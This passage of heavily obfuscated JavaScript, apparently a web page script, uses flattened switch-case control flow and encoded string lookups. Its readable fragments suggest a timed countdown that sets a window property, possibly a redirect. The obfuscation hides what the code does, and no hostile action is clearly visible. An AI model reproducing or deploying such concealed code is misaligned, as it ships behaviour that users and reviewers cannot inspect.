g89NvAU(0x9e)}!(jM3Nzp9(0x1d8)(jM3Nzp9(-0x212)[(NRCguj==AEBxFs[RltnQSh(0x50)]&&khTc4I)[g89NvAU(0x7b)]])[(NRCguj==0x69?khTc4I:jM3Nzp9(-O7wAZQh(0x3e)))[i_tDcD5(-0x16)]](KhAlBr5),QkXdLx-=0x6a,khTc4I[g89NvAU(0x87)]=O7wAZQh(-0x1b));return'H'},[i_tDcD5(-0x23)]:-i_tDcD5(-0x34),V:(g89NvAU=NRCguj==-i_tDcD5(-0x34))=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x9?g89NvAU<0x90?g89NvAU<0x90?g89NvAU>0x9?g89NvAU>0x9?g89NvAU>0x9?g89NvAU<0x9?g89NvAU-0x2d:g89NvAU-0xa:g89NvAU+0x4d:g89NvAU+0x23:g89NvAU+0x3e:g89NvAU-0x18:g89NvAU+0x58:g89NvAU+0x5a]},0x1);if(g89NvAU){return RltnQSh(0xae)}typeof(NRCguj+=khTc4I[O7wAZQh(-0x28)]==-0xe2?0x327:O7wAZQh(0x3c),khTc4I.P());return _tKJkz7(0x2f)},[i_tDcD5(-0x21)]:-0x2,[RltnQSh(0x4e)]:0x1,[O7wAZQh(0x8)]:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x2a?_tKJkz7-0xd:_tKJkz7<0xb1?_tKJkz7<0xb1?_tKJkz7-0x2b:_tKJkz7-0x7:_tKJkz7+0x1c]},0x1);if(khTc4I.a){!(NRCguj-=0x327,QkXdLx+=0x349,khTc4I.d=!0x1);return'aA'}void(NRCguj*=g89NvAU(0x3d),NRCguj-=khTc4I.at,khTc4I.az());return'aA'},ar:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>-0x37?_tKJkz7>0x50?_tKJkz7-0x55:_tKJkz7>-0x37?_tKJkz7<0x50?_tKJkz7<-0x37?_tKJkz7+0x50:_tKJkz7<-0x37?_tKJkz7-0x1d:_tKJkz7<-0x37?_tKJkz7-0x5e:_tKJkz7>0x50?_tKJkz7-0x46:_tKJkz7<0x50?_tKJkz7+0x36:_tKJkz7+0x46:_tKJkz7+0x32:_tKJkz7-0x26:_tKJkz7+0x22]},0x1);return NRCguj*=g89NvAU(-0x24),NRCguj-=AEBxFs.k},at:0x677,P:(g89NvAU=khTc4I.k==-0xe2)=>{if(!g89NvAU&&gBtW2Ho.SkqwGr()){return Mq9IbO==RltnQSh(0x4b)}return QkXdLx-=0x308},[i_tDcD5(0x25)]:bpw8rMw((g89NvAU=Mq9IbO==-0x219)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x55?g89NvAU+0x2d:g89NvAU+0x54]},0x1);if(!g89NvAU){return Mq9IbO==-RltnQSh(0x72)}return jM3Nzp9(_tKJkz7(-0x40))[khTc4I.c](NRCguj==0x3b?khTc4I:vKyuN8r)},0x0),F:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>-0x4f?_tKJkz7<0x38?_tKJkz7<0x38?_tKJkz7+0x4e:_tKJkz7+0x2e:_tKJkz7+0x30:_tKJkz7+0x39]},0x1);typeof(khTc4I.a=vKyuN8r=='',NRCguj+=AEBxFs.g,QkXdLx-=0x349);return g89NvAU(-0x28)},[i_tDcD5(-0x30)]:vuZen27(0x14),y:bpw8rMw(()=>{return jM3Nzp9(i_tDcD5(-0x2f))[AEBxFs.d](R5ywPV)},0x0),[i_tDcD5(-0x2e)]:vuZen27(i_tDcD5(-0x19)),be:o7OjjQ(bpw8rMw((...g89NvAU)=>{void(g89NvAU.length=0x1,g89NvAU.eX_d4t=-0x24);if(g89NvAU.eX_d4t>O7wAZQh(-0x8)){return g89NvAU[g89NvAU.eX_d4t-0xce]}else{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x1a?g89NvAU-0x9:g89NvAU>0x1a?g89NvAU-0x1b:g89NvAU+0x38]},0x1);return g89NvAU[g89NvAU.eX_d4t-(g89NvAU.eX_d4t-0x0)]!=-0x219&&g89NvAU[_tKJkz7(0x1f)]+0x332}},0x0),O7wAZQh(-0x35)),bf:o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x70?g89NvAU-0x51:g89NvAU>0x70?g89NvAU-0x2f:g89NvAU>0x70?g89NvAU-0x2c:g89NvAU>-0x17?g89NvAU<-0x17?g89NvAU-0xd:g89NvAU>0x70?g89NvAU-0x2c:g89NvAU<-0x17?g89NvAU+0x2f:g89NvAU>0x70?g89NvAU+0x33:g89NvAU>0x70?g89NvAU+0x60:g89NvAU+0x16:g89NvAU+0x3]},0x1);typeof(g89NvAU.length=O7wAZQh(-0x35),g89NvAU[i_tDcD5(-0x2d)]=-0x23);if(g89NvAU[RltnQSh(0x53)]>_tKJkz7(0x20)){return g89NvAU[g89NvAU.nXv8Gwi+i_tDcD5(-0x2a)]}else{var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x79?g89NvAU<0x79?g89NvAU>-0xe?g89NvAU<-0xe?g89NvAU+0x1b:g89NvAU+0xd:g89NvAU+0x3c:g89NvAU-0x28:g89NvAU-0x58]},0x1);return g89NvAU[NRCguj(-0x9)]!=0x362&&(g89NvAU[NRCguj(-0x9)]!=g89NvAU[O7wAZQh(-0x22)]+0x47c&&(g89NvAU[g89NvAU.nXv8Gwi+0x23]!=0x33f&&(g89NvAU[g89NvAU[i_tDcD5(-0x2d)]+0x23]!=0x365&&g89NvAU[O7wAZQh(-0x34)]-(g89NvAU[O7wAZQh(-0x22)]+0x33e))))}},0x0),RltnQSh(0x40))});while(NRCguj+QkXdLx+Mq9IbO!=RltnQSh(0xa9)){var gam_fuL,R5ywPV,vKyuN8r,KhAlBr5,p1cSL3;function aU61xnm(g89NvAU){return CzU7NIs[g89NvAU<0x1e?g89NvAU-0x61:g89NvAU<0x1e?g89NvAU-0x23:g89NvAU<0x1e?g89NvAU+0x1d:g89NvAU<0x1e?g89NvAU-0xe:g89NvAU<0xa5?g89NvAU<0x1e?g89NvAU-0x4f:g89NvAU<0xa5?g89NvAU>0x1e?g89NvAU-0x1f:g89NvAU+0x16:g89NvAU-0x4d:g89NvAU-0x63]}switch(NRCguj+QkXdLx+Mq9IbO){case gBtW2Ho.SkqwGr()?0xc2:-0x81:case 0x274:case 0xfc:!(NRCguj=0x49,NRCguj+=NRCguj==-aU61xnm(0x5e)?-RltnQSh(0x8c):-0x385,QkXdLx+=0x35a,khTc4I.d=!0x1);break;case 0x9d:case!gBtW2Ho.SkqwGr()?0x2e:0xc0:case 0xae:typeof(QkXdLx=O7wAZQh(-0x21),khTc4I.aR(),QkXdLx+=khTc4I[O7wAZQh(-0x20)]==g89NvAU[O7wAZQh(-0x2e)][aU61xnm(0x22)]?-0x2f:0x50,Mq9IbO+=g89NvAU[RltnQSh(0x46)]-0x51);break;case khTc4I.d?-0x317:0x97:if(khTc4I.J()=='H'&&gBtW2Ho.SkqwGr()){break}case 0x2ae:case 0x1ea:case!gBtW2Ho.SkqwGr()?-RltnQSh(0x56):0xa3:case!gBtW2Ho.SkqwGr()?-0xb7:g89NvAU[RltnQSh(0x46)]+0x261:if(!(gBtW2Ho.A6lAW4o[_tKJkz7[i_tDcD5(-0x29)]](0x3)==i_tDcD5(-0x28))){var LacNWn=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x30?g89NvAU-0x2:g89NvAU-0x31]},0x1);typeof(NRCguj-=0x366,QkXdLx+=LacNWn(0x4d),khTc4I.d=LacNWn(0x4e));break}!(khTc4I.aD(),NRCguj-=0x366,khTc4I.aJ(),khTc4I.d=aU61xnm(0x3c));break;case gBtW2Ho.gPco6ta()?khTc4I[O7wAZQh(-0x15)]?0x35c:0x2:null:typeof(g89NvAU[g89NvAU.CmH6fX-0x84]=g89NvAU[g89NvAU[O7wAZQh(-0x2f)]-(g89NvAU.CmH6fX-(g89NvAU.CmH6fX-i_tDcD5(-0x25)))][AEBxFs.e],NRCguj*=QkXdLx+(Mq9IbO-(g89NvAU[RltnQSh(0x46)]-O7wAZQh(-0x1a))),NRCguj+=0x124);break;case khTc4I.be(Mq9IbO):case!gBtW2Ho.SkqwGr()?-0x22:0x37e:case 0x1da:case 0x1f1:typeof(khTc4I=!0x1,NRCguj*=RltnQSh(0x4f),NRCguj-=khTc4I.k,QkXdLx-=0x306,Mq9IbO-=O7wAZQh(-0x19));break;case gBtW2Ho.gPco6ta()?0x119:0x84:var [BhvIj6j]=khTc4I.o=RSGkqNs;!(NRCguj-=0x13b,QkXdLx+=g89NvAU[i_tDcD5(-0x3a)]-aU61xnm(0x2e));break;case khTc4I[O7wAZQh(-0xc)]?-0x24d:0x13e:if((khTc4I[i_tDcD5(-0x23)]==i_tDcD5(0x14)?jM3Nzp9(-0x26b):khTc4I).a&&gBtW2Ho.v6Tr72W()){khTc4I.ar();break}NRCguj-=0xf7;break;case g89NvAU.CmH6fX-0x63:case!gBtW2Ho.v6Tr72W()?-(g89NvAU.CmH6fX-0x56):0x230:case 0x1ad:!(g89NvAU[O7wAZQh(-0x17)]=(khTc4I.q=BhvIj6j)[(Mq9IbO==khTc4I[O7wAZQh(-0x16)]?jM3Nzp9(-(g89NvAU[O7wAZQh(-0x2f)]+0x103)):AEBxFs)[RltnQSh(0x60)]].id.$t,g89NvAU[0x13]=g89NvAU[RltnQSh(0x5e)][(khTc4I[i_tDcD5(-0x2e)]==-0x219?jM3Nzp9(-O7wAZQh(0x4a)):AEBxFs)[O7wAZQh(0xa)]]('-'),NRCguj-=0x2f,khTc4I.b=!0x1);break;case khTc4I.bf(NRCguj):case 0x37f:case 0xf5:if(khTc4I.aC()=='aA'){break}case khTc4I[aU61xnm(0x43)]?-0x126:0x2d:khTc4I.aY='aZ';if(khTc4I.V()==O7wAZQh(-0x13)){break}case 0x12c:case 0xe4:if(khTc4I.F()==aU61xnm(0x45)){break}case gBtW2Ho.SkqwGr()?0x262:-(g89NvAU.CmH6fX+RltnQSh(0x97)):case!gBtW2Ho.gPco6ta()?null:QkXdLx!=-0x113&&QkXdLx+(g89NvAU[aU61xnm(0x28)]-(g89NvAU[O7wAZQh(-0x2f)]-0x1d5)):case 0x6b:if(NRCguj==0x68&&gBtW2Ho.A6lAW4o[vuZen27(g89NvAU[O7wAZQh(-0x2f)]-RltnQSh(0xbd))](0x3)=='6'){!(NRCguj-=0x89,QkXdLx-=0x1e);break}typeof(Mq9IbO=aU61xnm(0x6b),NRCguj+=0x6b,khTc4I.aQ(),khTc4I.j=i_tDcD5(-0x26));break;case gBtW2Ho.v6Tr72W()?0x21f:-0xf6:case gBtW2Ho.v6Tr72W()?0x17b:-i_tDcD5(-0x2):case!gBtW2Ho.gPco6ta()?-0xc0:0x47:void(NRCguj+=O7wAZQh(-0x11),QkXdLx+=khTc4I[i_tDcD5(-0x1b)]);break;case gBtW2Ho.v6Tr72W()?AEBxFs.m(Mq9IbO):null:typeof(g89NvAU[0x14]=c_f7tw[NZMnNdG+'le'](vKyuN8r),NRCguj+=0x2bc,QkXdLx+=NRCguj==-0x3f?khTc4I.Z:-(g89NvAU[RltnQSh(0x46)]+0x1e1));break;case aU61xnm(0x65):case 0x3:case 0x17c:typeof(khTc4I.bb='bc',gam_fuL=(jM3Nzp9(0x1d8)((khTc4I.aj=jM3Nzp9(-0x212))[vuZen27(i_tDcD5(-0x22))])[vuZen27(0x13)](KhAlBr5),khTc4I[aU61xnm(0x37)]==-i_tDcD5(0x7)?'al':0x1e),NRCguj+=QkXdLx+AEBxFs[RltnQSh(0x52)]);break;case NRCguj!=-O7wAZQh(-0xf)&&(NRCguj!=g89NvAU[i_tDcD5(-0x3a)]-0x78&&NRCguj+RltnQSh(0x67)):!(R5ywPV=g89NvAU[g89NvAU.CmH6fX-0x84],vKyuN8r=(QkXdLx==-(g89NvAU[O7wAZQh(-0x2f)]-0x44)||jM3Nzp9(0x1d8))(vuZen27(g89NvAU.CmH6fX-O7wAZQh(0x45)))[vuZen27(0x18)](),KhAlBr5=(khTc4I[i_tDcD5(0x2)](),khTc4I.A(),vuZen27(aU61xnm(0x4a))),QkXdLx+=RltnQSh(0x68));break;case gBtW2Ho.SkqwGr()?g89NvAU[O7wAZQh(-0x2f)]-RltnQSh(0xab):-0x25:typeof(p1cSL3=jM3Nzp9(-0x1d0)(bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x1e?_tKJkz7-0x47:_tKJkz7<0x1e?_tKJkz7-0x20:_tKJkz7>0xa5?_tKJkz7+0x3e:_tKJkz7-0x1f]},0x1);if((gam_fuL-=AEBxFs.e,jM3Nzp9(g89NvAU(0x66))(khTc4I.h)[vuZen27.apply(g89NvAU(0x24),[0x13])](gam_fuL),gam_fuL)<=aU61xnm(0x23)&&gBtW2Ho.SkqwGr()){var _tKJkz7=(jM3Nzp9(-0x20c)(p1cSL3),c_f7tw[vuZen27(O7wAZQh(-0x2c))+'le'](vuZen27(0x1a)));window[khTc4I.i][AEBxFs.f]=_tKJkz7}},0x0),0x3e8),NRCguj+=Mq9IbO+AEBxFs[O7wAZQh(-0xc)]);break;default:!(khTc4I.a=(jM3Nzp9(0x257)[vuZen27[O7wAZQh(-0x31)](i_tDcD5(-0x3e),[g89NvAU[aU61xnm(0x28)]-0x84])](NRCguj==-0x3?jM3Nzp9(-0x6a):g89NvAU[0x14]),NRCguj==O7wAZQh(0x20)?jM3Nzp9(-(g89NvAU.CmH6fX+0x1d7)):R5ywPV)!=(typeof khTc4I[O7wAZQh(-0xb)]==vuZen27(0x1b)?jM3Nzp9(0x53):g89NvAU[g89NvAU[RltnQSh(0x46)]-aU61xnm(0x7c)]),khTc4I.ah(),QkXdLx-=0x6a,khTc4I[O7wAZQh(-0xc)]=!0x1);break;case g89NvAU[O7wAZQh(-0x2f)]-0x48:if(O7wAZQh(-0x1b)){var I91dk0=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x70?g89NvAU<0x70?g89NvAU>0x70?g89NvAU-0x47:g89NvAU>0x70?g89NvAU-0x55:g89NvAU>-0x17?g89NvAU>-0x17?g89NvAU>0x70?g89NvAU-0x3c:g89NvAU>0x70?g89NvAU-0x25:g89NvAU+0x16:g89NvAU-0xf:g89NvAU-0xd:g89NvAU+0x5:g89NvAU+0x4f]},0x1);void(NRCguj*=0x2,NRCguj-=0x2c7,QkXdLx+=RltnQSh(0x45),khTc4I[I91dk0(0x16)]=I91dk0(0x7));break}QkXdLx+=QkXdLx+0x143}}},0x0),0x3),[vuZen27(RltnQSh(0x6b))]:bpw8rMw((...g89NvAU)=>{var _tKJkz7,NRCguj;function QkXdLx(g89NvAU){return CzU7NIs[g89NvAU<0xcd?g89NvAU<0x46?g89NvAU+0x5d:g89NvAU<0xcd?g89NvAU>0xcd?g89NvAU-0x49:g89NvAU>0x46?g89NvAU>0xcd?g89NvAU-0x7:g89NvAU<0x46?g89NvAU-0x39:g89NvAU-0x47:g89NvAU+0x12:g89NvAU-0x60:g89NvAU-0x3f]}void(g89NvAU.length=0x0,g89NvAU.eydFTq=g89NvAU.XQu1lhI,g89NvAU.eydFTq=vuZen27[QkXdLx(0x4e)](void 0x0,[0x23]),_tKJkz7=vuZen27(0x21),g89NvAU[QkXdLx(0x78)]=g89NvAU.eydFTq,NRCguj=[vuZen27[QkXdLx(0x4e)](void 0x0,[0x1e])],g89NvAU[QkXdLx(0x76)]=-0x5b);for(var Mq9IbO=jM3Nzp9(-0x212)[vuZen27(g89NvAU[RltnQSh(0x6c)]+0x78)+NRCguj[QkXdLx(0x4b)]+vuZen27.call(undefined,g89NvAU[0x63]+O7wAZQh(0x42))](vuZen27(QkXdLx(0xb6))+_tKJkz7),khTc4I=RltnQSh(0x41);khTc4I<Mq9IbO[KF0eKY[QkXdLx(0x4a)]];khTc4I++){var NZMnNdG=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x20?g89NvAU+0x1f:g89NvAU-0x10]},0x1);vuZen27.call(void 0x0,QkXdLx(0x77))+QkXdLx(0x7f)===jM3Nzp9(-0xe)[g89NvAU[NZMnNdG(0x12)]](vuZen27(g89NvAU[NZMnNdG(0x10)]+QkXdLx(0xc6)))?Mq9IbO[khTc4I][vuZen27.call(RltnQSh(0x42),RltnQSh(0x70))]=p1cSL3(RltnQSh(0x41),aU61xnm(-O7wAZQh(-0x6))):Mq9IbO[khTc4I][vuZen27(QkXdLx(0x7a))]=p1cSL3(0x1,aU61xnm(-O7wAZQh(-0x6)))}},0x0),[vuZen27(0x26)]:bpw8rMw(()=>{var g89NvAU,_tKJkz7,NRCguj,QkXdLx;function NZMnNdG(g89NvAU){return CzU7NIs[g89NvAU<0x58?g89NvAU<0x58?g89NvAU>-0x2f?g89NvAU<0x58?g89NvAU>0x58?g89NvAU+0x5b:g89NvAU<0x58?g89NvAU<-0x2f?g89NvAU+0x3d:g89NvAU+0x2e:g89NvAU+0x5e:g89NvAU-0x3c:g89NvAU+0x30:g89NvAU-0x1e:g89NvAU-0x57]}!(g89NvAU={bzwWz8C:vuZen27(0x28)},_tKJkz7=vuZen27(0x1e),NRCguj=vuZen27(0x2a),QkXdLx=vuZen27(0x24),jM3Nzp9(-RltnQSh(0x71))[vuZen27.call(NZMnNdG(-0x29),NZMnNdG(0x7))](QkXdLx,vuZen27(RltnQSh(0x73))===jM3Nzp9(-0xe)[vuZen27(0x23)](vuZen27(O7wAZQh(-0x1)))?khTc4I:vuZen27(0x22)+'de'),vuZen27[O7wAZQh(-0x31)](NZMnNdG(-0x29),[RltnQSh(0x6d)])+RltnQSh(0x75)===jM3Nzp9(-RltnQSh(0x71))[vuZen27[RltnQSh(0x44)](void 0x0,[0x23])](Mq9IbO[0x0])?jM3Nzp9(-0x212)[NRCguj](vuZen27(NZMnNdG(-0xd)))[vuZen27[NZMnNdG(-0x27)](void 0x0,[0x2b])][vuZen27(0x2c)](vuZen27(0x22)+NZMnNdG(0xa)):jM3Nzp9(-0x212)[vuZen27(0x1d)+_tKJkz7+NZMnNdG(-0xc)](vuZen27(0x12))[vuZen27(0x2b)][vuZen27(0x2d)](g89NvAU.bzwWz8C),new LacNWn(KF0eKY[RltnQSh(0x4f)],vuZen27(RltnQSh(0x64)),vuZen27.call(void 0x0,O7wAZQh(-0x19))).IeP1oiZ)},0x0)},gam_fuL=gam_fuL);if(_tKJkz7==QkXdLx&&gBtW2Ho.SkqwGr()){RSGkqNs=[]}gam_fuL=_tKJkz7==vuZen27.call(RltnQSh(0x42),0x30)?XjnFsG[g89NvAU]||(XjnFsG[g89NvAU]=function(..._tKJkz7){return RSGkqNs=_tKJkz7,i_tDcD5[g89NvAU].call(this,vuZen27(0x31))}):i_tDcD5[g89NvAU](vuZen27(0x32));return NRCguj==KF0eKY[0x3]&&gBtW2Ho.gPco6ta()?{IeP1oiZ:gam_fuL}:gam_fuL},BhvIj6j=-RltnQSh(0x8d),I91dk0=0x15d,AEBxFs={p:vuZen27(0x33),[RltnQSh(0x69)]:0x23c,aJ:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x81?_tKJkz7>0x81?_tKJkz7+0x26:_tKJkz7<0x81?_tKJkz7<-0x6?_tKJkz7+0x5f:_tKJkz7>0x81?_tKJkz7-0x5e:_tKJkz7+0x5:_tKJkz7-0x62:_tKJkz7-0x42]},0x1);if(BhvIj6j==-0x7e&&gBtW2Ho.CIbhKIw[vKyuN8r[RltnQSh(0x76)]](RltnQSh(0x41))=='v'){AEBxFs.aG();return'aH'}!(I91dk0=-0x4d,BhvIj6j*=0x2,BhvIj6j-=I91dk0-0x39e);return g89NvAU(0x35)},av:bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0xd2?_tKJkz7>0xd2?_tKJkz7-0x3e:_tKJkz7-0x4c:_tKJkz7+0x28]},0x1);return jM3Nzp9(0x1d8)[(AEBxFs[RltnQSh(0x69)]==0x2d?jM3Nzp9(-0x2fe):AEBxFs)[RltnQSh(0x78)]]({[AEBxFs[RltnQSh(0x88)]]:vKyuN8r.i0yMG2c,[(I91dk0==I91dk0&&AEBxFs)[g89NvAU(0x8a)]]:vuZen27(0x35),[KF0eKY[0x4]]:LacNWn(vuZen27[g89NvAU(0x89)](void 0x0,0xf),(AEBxFs.au=AEBxFs).K)})},0x0),ax:bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x67?_tKJkz7+0x1f:_tKJkz7+0x10]},0x1);return(AEBxFs.w==RltnQSh(0x79)?jM3Nzp9(0x37d):jM3Nzp9(-g89NvAU(0x32)))[vuZen27(0x2a)](vuZen27(0x12))[vuZen27.call(RltnQSh(0x42),0x37)+vuZen27(0x38)][AEBxFs.L](vuZen27.call(RltnQSh(0x42),g89NvAU(0x17)))},0x0),g:0x292,aB:()=>BhvIj6j-=0xb,f:vuZen27(0x39),A:vuZen27[RltnQSh(0x7a)](void 0x0,0x3a),F:0xf,[RltnQSh(0x7b)]:vuZen27(0x3b),w:vuZen27(RltnQSh(0x7c)),[RltnQSh(0x8a)]:()=>(BhvIj6j+=0xb,AEBxFs[RltnQSh(0x7d)]()),[RltnQSh(0x7d)]:bpw8rMw((CzU7NIs=BhvIj6j==0x47)=>{if(CzU7NIs&&gBtW2Ho.A6lAW4o[vuZen27.call(void 0x0,RltnQSh(0x7c))](0x3)==RltnQSh(0x58)){return AEBxFs.aE()}return I91dk0-=RltnQSh(0x80)},0x0),S:()=>(BhvIj6j*=RltnQSh(0x4f),BhvIj6j+=0xd1),C:vuZen27(0x3c)+vuZen27(RltnQSh(0x7e)),b:vuZen27(0x3e),H:vuZen27(0x3f),m:o7OjjQ(bpw8rMw((...CzU7NIs)=>{!(CzU7NIs[RltnQSh(0x3d)]=0x1,CzU7NIs.LF3WRd=CzU7NIs[0x0]);return CzU7NIs.LF3WRd+0x286},0x0),RltnQSh(0x40)),[RltnQSh(0x7f)]:vKyuN8r.DWE4_4,L:vuZen27.call(void 0x0,0x2c),[RltnQSh(0x81)]:o7OjjQ(bpw8rMw((...CzU7NIs)=>{!(CzU7NIs.length=0x1,CzU7NIs[0x66]=CzU7NIs[RltnQSh(0x41)]);return CzU7NIs[0x66]+0x2cd},0x0),0x1),[RltnQSh(0x98)]:R5ywPV,d:vuZen27.apply(void 0x0,[0x10]),r:vuZen27(RltnQSh(0x80))+vuZen27(0x43)+vuZen27(0x44)+RltnQSh(0x81),[RltnQSh(0x9c)]:0x29,z:0x40,u:vuZen27(0x45)+vuZen27[RltnQSh(0x44)](void 0x0,[0x46])+'lt',[RltnQSh(0x4d)]:0x54d,R:bpw8rMw(()=>{return(typeof AEBxFs[RltnQSh(0x82)]==vuZen27[RltnQSh(0x44)](void 0x0,[0x47])+vuZen27(0x48)?window:window)[AEBxFs.G][vuZen27(0x39)]},0x0),[RltnQSh(0x82)]:RltnQSh(0x3f),x:0x4,q:KF0eKY[0x5]+'ss',e:RltnQSh(0x40),aG:()=>(BhvIj6j+=0x5c,(I91dk0*=RltnQSh(0x4f),I91dk0-=I91dk0-0x14b)),[RltnQSh(0x63)]:vuZen27(RltnQSh(0x83)),[RltnQSh(0xa7)]:RltnQSh(0x41),i:0xdc,ad:bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>-0x63?_tKJkz7>-0x63?_tKJkz7<0x24?_tKJkz7<-0x63?_tKJkz7-0x38:_tKJkz7<0x24?_tKJkz7<-0x63?_tKJkz7-0x4f:_tKJkz7<0x24?_tKJkz7<-0x63?_tKJkz7-0x3f:_tKJkz7>0x24?_tKJkz7+0x4e:_tKJkz7+0x62:_tKJkz7+0x1b:_tKJkz7-0x3:_tKJkz7-0x5:_tKJkz7+0x5c:_tKJkz7+0x5d]},0x1);return jM3Nzp9(RltnQSh(0x84))(vuZen27[RltnQSh(0x7a)](g89NvAU(-0x5d),0x4b))[vuZen27(0x4c)](bpw8rMw(()=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x1?g89NvAU-0x11:g89NvAU-0x0]},0x1);typeof(jM3Nzp9(g89NvAU(-0x1b))(vuZen27[_tKJkz7(0x3d)](g89NvAU(-0x5d),_tKJkz7(0x62)))[vuZen27.apply(void 0x0,[0x33])](KF0eKY[RltnQSh(0x3f)])[O7wAZQh](AEBxFs[RltnQSh(0x85)]),jM3Nzp9(_tKJkz7(0x47))(vuZen27(0x50))[vuZen27(0x51)]())},0x0))},0x0),[RltnQSh(0x50)]:0x69,[RltnQSh(0x85)]:vuZen27(RltnQSh(0x79)),G:vuZen27[RltnQSh(0x7a)](RltnQSh(0x42),0x15),aa:bpw8rMw((CzU7NIs=BhvIj6j==0x41)=>{if(CzU7NIs){return BhvIj6j}return(AEBxFs.Z=jM3Nzp9(0x53)).create(RltnQSh(0x86))},0x0),K:vuZen27(0x30),l:-RltnQSh(0x87),t:vuZen27(0x51)+vuZen27(0x53),s:vuZen27(0x54)+vuZen27(0x55)+KF0eKY[RltnQSh(0xc1)],N:bpw8rMw(()=>{return BhvIj6j-=0x36,I91dk0+=0xe},0x0),M:vuZen27(RltnQSh(0x6b)),[RltnQSh(0x88)]:vuZen27(0x57),aN:bpw8rMw(CzU7NIs=>{return CzU7NIs!=RltnQSh(0x8f)&&CzU7NIs-0x148},0x1),aO:o7OjjQ(bpw8rMw((...CzU7NIs)=>{!(CzU7NIs[RltnQSh(0x3d)]=0x1,CzU7NIs[RltnQSh(0xa1)]=-RltnQSh(0x6b));return CzU7NIs[CzU7NIs[CzU7NIs[0x66]+0x82]+0x82]>RltnQSh(0x83)?CzU7NIs[-0xcb]:CzU7NIs[0x0]!=-0x148&&CzU7NIs[0x0]+0x172},0x0),RltnQSh(0x40))});while(BhvIj6j+I91dk0!=RltnQSh(0x6f)){var hbvGXU,Z_aT2x,ybugRR,JK5nOZd,JNcFS7A,esOMEqc,pyca_b,XjnFsG,RSGkqNs,c_f7tw,nDLW85d,pyca_b,XjnFsG,RSGkqNs,c_f7tw,nDLW85d,JNcFS7A,esOMEqc;function DGlRWqc(g89NvAU){return CzU7NIs[g89NvAU>0x2f?g89NvAU+0x31:g89NvAU>-0x58?g89NvAU<0x2f?g89NvAU<0x2f?g89NvAU<0x2f?g89NvAU+0x57:g89NvAU+0x44:g89NvAU+0x4a:g89NvAU+0x37:g89NvAU+0x56]}!(hbvGXU=[vuZen27(0x5f)],Z_aT2x={wP_iawC:vuZen27(0x51)},ybugRR=vuZen27(RltnQSh(0x89)));switch(BhvIj6j+I91dk0){case 0x1b:if(AEBxFs.aJ()=='aH'){break}case gBtW2Ho.SkqwGr()?0x6a:-0xac:case!gBtW2Ho.v6Tr72W()?null:AEBxFs.aN(I91dk0):void(BhvIj6j=RltnQSh(0x5c),AEBxFs[RltnQSh(0x8a)]());break;case gBtW2Ho.gPco6ta()?AEBxFs[RltnQSh(0x8b)](BhvIj6j):RltnQSh(0x42):case gBtW2Ho.gPco6ta()?RltnQSh(0x8c):-0x2e:case 0xf9:if(I91dk0==(-RltnQSh(0x91)>BhvIj6j?I91dk0-0x198:-DGlRWqc(0x1c))){!(BhvIj6j+=BhvIj6j==-RltnQSh(0x8d)?-DGlRWqc(-0x2):-RltnQSh(0x4c),I91dk0*=RltnQSh(0x4f),I91dk0-=0x130);break}!(JK5nOZd=(AEBxFs.f=='ap'?jM3Nzp9(-0x386):JNcFS7A)[vuZen27(0x58)],AEBxFs.av());;typeof(vuZen27(RltnQSh(0x73))===jM3Nzp9(-DGlRWqc(-0x23))[vuZen27(0x23)](vuZen27(0x24))?AEBxFs.ax():(BhvIj6j==-0x13d?jM3Nzp9(-DGlRWqc(-0x6)):jM3Nzp9(0x126))[vuZen27(0x2a)](vuZen27(RltnQSh(0x5e)))[vuZen27.call(RltnQSh(0x42),0x2b)][vuZen27(0x2d)](vuZen27(DGlRWqc(-0x27))+RltnQSh(0x75)),(AEBxFs.aA=LacNWn)(AEBxFs.M,vuZen27(DGlRWqc(-0x30))),AEBxFs.aB());break;default:void(JNcFS7A=new(I91dk0==(RltnQSh(0x90))&&(jM3Nzp9(-0x2d8)))(nDLW85d),esOMEqc=(I91dk0==(BhvIj6j==-0x13d?0x4a:AEBxFs.ak)?jM3Nzp9(0x312):JNcFS7A)[vuZen27(0x59)],I91dk0+=I91dk0-0x124);break;case!(gBtW2Ho.A6lAW4o[vuZen27(0x11)](0x3)==RltnQSh(0x58))?void 0x0:I91dk0!=DGlRWqc(-0x5)&&(I91dk0!=DGlRWqc(-0x4)&&I91dk0-DGlRWqc(-0x7)):case 0x396:void(pyca_b=pyca_b,XjnFsG=AEBxFs.aa(),RSGkqNs=[],c_f7tw=((AEBxFs.ad(),jM3Nzp9(DGlRWqc(-0x10))(vuZen27.call(void 0x0,0x5a))[vuZen27(0x4c)](bpw8rMw(()=>{typeof(jM3Nzp9(0x1d8)(vuZen27(0x4d))[AEBxFs[RltnQSh(0xa0)]](vuZen27(RltnQSh(0x79)))[AEBxFs.q](vuZen27.apply(void 0x0,[0x4e])),jM3Nzp9(RltnQSh(0x84))(ybugRR)[vuZen27(0x51)]())},0x0))),vuZen27(RltnQSh(0x91)),(I91dk0==-0x4?jM3Nzp9(0x53):jM3Nzp9(0x1d8))(bpw8rMw(()=>{jM3Nzp9(RltnQSh(0x84))(AEBxFs.r).on(AEBxFs.s,bpw8rMw(CzU7NIs=>{var 